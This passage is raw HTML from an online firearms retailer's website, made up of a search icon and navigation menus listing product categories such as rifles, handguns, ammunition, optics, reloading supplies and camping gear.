				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba080b" data-id="aba080b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b81850 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b81850" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item" tabindex="-1">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b861ea2 elementor-widget__width-auto elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="b861ea2" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://gretasguns.com/get-in-touch/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get In Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1b5637e elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="1b5637e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:158,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37dcd25" data-id="37dcd25" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d5d7cd elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="7d5d7cd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
